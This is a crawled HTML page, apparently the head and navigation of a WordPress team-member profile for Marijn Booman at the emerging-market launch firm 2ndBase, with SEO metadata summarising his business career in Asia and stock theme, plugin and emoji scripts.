

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2ndbase.co/team/marijn-booman
body_size: 13386
content:
<!DOCTYPE html>
<html lang="en-ZA">
<head>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marijn Booman - 2ndBase - EMERGING MARKET LAUNCH SPECIALISTS</title>
	<link rel="canonical" href="https://2ndbase.co/team/marijn-booman" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marijn Booman - 2ndBase - EMERGING MARKET LAUNCH SPECIALISTS" />
	<meta property="og:description" content="This Dutch national has spent the last 10 years in Asia, working in Korea, Japan, China, Singapore, Thailand, Malaysia, Indonesia and Myanmar. He’s been at the leading edge of setting up some of the largest tech companies in South East Asia. Former Co-Founder and Country Manager of Hotel Quickly, growing the company to 18 countries in their first year with a VC raise of 10 million USD. Expanded FreakOut, (Japanese [&hellip;]" />
	<meta property="og:url" content="https://2ndbase.co/team/marijn-booman" />
	<meta property="og:site_name" content="2ndBase - EMERGING MARKET LAUNCH SPECIALISTS" />
	<meta property="article:modified_time" content="2019-06-10T18:13:59+00:00" />
	<meta property="og:image" content="https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg" />
	<meta property="og:image:width" content="443" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2ndbase.co/team/marijn-booman","url":"https://2ndbase.co/team/marijn-booman","name":"Marijn Booman - 2ndBase - EMERGING MARKET LAUNCH SPECIALISTS","isPartOf":{"@id":"https://2ndbase.co/#website"},"primaryImageOfPage":{"@id":"https://2ndbase.co/team/marijn-booman#primaryimage"},"image":{"@id":"https://2ndbase.co/team/marijn-booman#primaryimage"},"thumbnailUrl":"https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg","datePublished":"2017-03-26T15:45:49+00:00","dateModified":"2019-06-10T18:13:59+00:00","breadcrumb":{"@id":"https://2ndbase.co/team/marijn-booman#breadcrumb"},"inLanguage":"en-ZA","potentialAction":[{"@type":"ReadAction","target":["https://2ndbase.co/team/marijn-booman"]}]},{"@type":"ImageObject","inLanguage":"en-ZA","@id":"https://2ndbase.co/team/marijn-booman#primaryimage","url":"https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg","contentUrl":"https://2ndbase.co/wp-content/uploads/2018/03/marijn.jpg","width":"443","height":"400"},{"@type":"BreadcrumbList","@id":"https://2ndbase.co/team/marijn-booman#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2ndbase.co/"},{"@type":"ListItem","position":2,"name":"Marijn Booman"}]},{"@type":"WebSite","@id":"https://2ndbase.co/#website","url":"https://2ndbase.co/","name":"2ndBase - EMERGING MARKET LAUNCH SPECIALISTS","description":"We’re a company that helps 1st world tech companies expand into emerging markets.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2ndbase.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-ZA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2ndBase - EMERGING MARKET LAUNCH SPECIALISTS &raquo; Feed" href="https://2ndbase.co/feed" />
<link rel="alternate" type="application/rss+xml" title="2ndBase - EMERGING MARKET LAUNCH SPECIALISTS &raquo; Comments Feed" href="https://2ndbase.co/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2ndbase.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=ffac3970d238cac5d8dfd313026b2579"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://2ndbase.co/wp-includes/css/dist/block-library/style.min.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2ndbase.co/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2ndbase.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://2ndbase.co/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://2ndbase.co/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2ndbase.co/wp-content/themes/north/css/bootstrap.min.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://2ndbase.co/wp-content/themes/north/style.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='vntd-child-style-css' href='https://2ndbase.co/wp-content/themes/north-child-old/style.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-body-css' href='//fonts.googleapis.com/css?family=Raleway&#038;ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-heading-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C600&#038;ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-third-css' href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://2ndbase.co/wp-content/themes/north/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://2ndbase.co/wp-content/themes/north/css/scripts/animate.min.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='elements-css' href='https://2ndbase.co/wp-content/themes/north/css/elements.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='socials-css' href='https://2ndbase.co/wp-content/themes/north/css/socials.css?ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='layout-tone-css' href='https://2ndbase.co/wp-content/themes/north/css/skins/dark.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='north-responsive-css' href='https://2ndbase.co/wp-content/themes/north/css/responsive.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='north-dynamic-css-css' href='https://2ndbase.co/wp-admin/admin-ajax.php?action=north_dynamic_css&#038;ver=ffac3970d238cac5d8dfd313026b2579' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//2ndbase.co/wp-content/uploads/pum/pum-site-styles.css?generated=1675315618&#038;ver=1.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://2ndbase.co/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.9' type='text/css' media='all' />
<script type='text/javascript' src='https://2ndbase.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5' async id='revmin-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/waypoints.min.js?ver=ffac3970d238cac5d8dfd313026b2579' id='waypoints-js'></script>
<script type='text/javascript' src='https://2ndbase.co/wp-content/themes/north/js/jquery.appear.js?ver=ffac3970d238cac5d8dfd313026b2579' id='jappear-js'></script>
<link rel="https://api.w.org/" href="https://2ndbase.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2ndbase.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2ndbase.co/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://2ndbase.co/?p=151' />
<link rel="alternate" type="application/json+oembed" href="https://2ndbase.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2ndbase.co%2Fteam%2Fmarijn-booman" />
<link rel="alternate" type="text/xml+oembed" href="https://2ndbase.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2ndbase.co%2Fteam%2Fmarijn-booman&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */
.page-holder > .inner {
	padding-top:0;
}

.home-inner.v1 .home-fixed-text {
    color: #ffffff!important;
    /*margin: -40px 0 40px 0!important;*/
    text-align: center!important;
    font-size: 4em;
    border: 4px solid #ffffff;
    padding: 30px 10px;
    line-height: 1em;
  text-shadow: 3px 3px 2px rgba(0, 0, 0, 0.5);
}

.home-inner.v1 .home-text-slider .home-texts .slide {
    font-size: 60px;
    line-height: 120px;
    text-align: center;
    font-weight: 500;
  text-shadow: 3px 3px 2px rgba(0, 0, 0, 0.5);
}

.home-strip {height: 2px;}


@media only screen and (max-width: 400px){
    .home-inner.v1 .home-fixed-text {
        font-size: 26px;
        line-height: normal;
    }
}

@media only screen and (max-width: 480px){
    .home-inner.v1 .home-fixed-text {
        font-size: 24px;
        line-height: normal;
    }
}

@media only screen and (max-width: 640px){
    .home-inner.v1 .home-fixed-text {
        font-size: 30px;
        line-height: normal;
    }
}

@media only screen and (max-width: 800px){
    .home-inner.v1 .home-fixed-text {
        font-size: 35px;
        line-height: normal;
    }
}

/* slide start here */

@media only screen and (max-width: 400px){
  .home-inner.v1 .text-slider .home-texts .slide {
      font-size: 20px;
      line-height: normal;
  }
}

@media only screen and (max-width: 480px){
.home-inner.v1 .text-slider .home-texts .slide {
    font-size: 25px;
    line-height: normal;
}
}

@media only screen and (max-width: 640px){
    .home-inner.v1 .text-slider .home-texts .slide {
        font-size: 30px;
        line-height: normal;
    }
}

@media only screen and (max-width: 800px){
    .home-inner.v1 .text-slider .home-texts .slide {
        font-size: 20px;
        line-height: normal;
    }
}


.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(1) {
    background-image: url(http://2ndbase.co/wp-content/uploads/2018/03/left-litle01.png);
}

.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(2) {
    background-image: url(http://2ndbase.co/wp-content/uploads/2018/03/right-litle02.png);
}

.team .team-boxes .owl-controls .owl-buttons div {background-color: #eaeaea; opacity: 0.4 !important;}


.vntd-list-bg.vntd-list-dark i {
    background-color: rgb(0, 147, 214);
    color: #fff;
    opacity: 0.7;
}

.team .team-boxes .owl-controls .owl-buttons div {
    background-color: #f9f9f9;
    opacity: 1!important;
    border: 1px solid#86dbff;
}



</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="team-template-default single single-team postid-151 header-sticky wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<section id="home"></section>

			<!-- Page Loader -->
		<section id="pageloader" class="white-bg">
			<div class="outter dark-border">
				<div class="mid dark-border"></div>
			</div>
		</section>
		


	<nav id="navigation-sticky" class="white-nav b-shadow navbar-style1">

		<div class="nav-inner">
			<div class="logo">
				<!-- Navigation Logo Link -->
				<a href="https://2ndbase.co" class="scroll">
					<img class="site_logo" src="https://2ndbase.co/wp-content/uploads/2018/03/2ndBase_logo_blue.png" alt="2ndBase - EMERGING MARKET LAUNCH SPECIALISTS">				</a>
			</div>
      			<!-- Mobile Menu Button -->
			<a class="mobile-nav-button colored"><i class="fa fa-bars"></i></a>
			<!-- Navigation Menu -->
			<div class="nav-menu nav-menu-desktop clearfix semibold">

				<ul id="menu-main" class="nav uppercase font-primary"><li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053"><a href="https://2ndbase.co/#first">Home</a>
<ul class="dropdown-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://2ndbase.co/#about">Welcome</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://2ndbase.co/#whatweoffer">What We Offer</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a href="https://2ndbase.co/#whoweworkwith">Who Do We Work With</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://2ndbase.co/#contact">Contact</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://2ndbase.co/why-use-us">Why Use Us</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://2ndbase.co/how-we-work">How We Work</a></li>
<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2456"><a href="https://2ndbase.co/reach">Reach</a>
<ul class="dropdown-menu">
	<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="https://2ndbase.co/reach/#countries">Countries</a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://2ndbase.co/reach/#sector-expertise">Sector Expertise</a></li>
</ul>
</li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2274"><a href="https://2ndbase.co/businessservices">Business Services</a>
<ul class="dropdown-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2237"><a href="https://2ndbase.co/businessservices/#companysetup">Company Set-up</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2238"><a href="https://2ndbase.co/businessservices/#administrative">Administrative</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2560"><a href="https://2ndbase.co/businessservices/#marketingcommunications">Marketing and Communications</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="https://2ndbase.co/businessservices/#recruitment">Recruitment</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://2ndbase.co/businessservices/#commercialservices">Commercial services and solutions</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2236"><a href="https://2ndbase.co/businessservices/#businessdevelopment">Business Development</a></li>
</ul>
</li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://2ndbase.co/our-experience">Our Experience</a></li>
<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="https://2ndbase.co/#contact">Contact</a></li>
</ul>
			</div>
			<div class="nav-menu nav-menu-mobile clearfix semibold">

				<ul id="menu-main-1" class="nav uppercase font-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053"><a href="https://2ndbase.co/#first">Home</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://2ndbase.co/#about">Welcome</a></li>
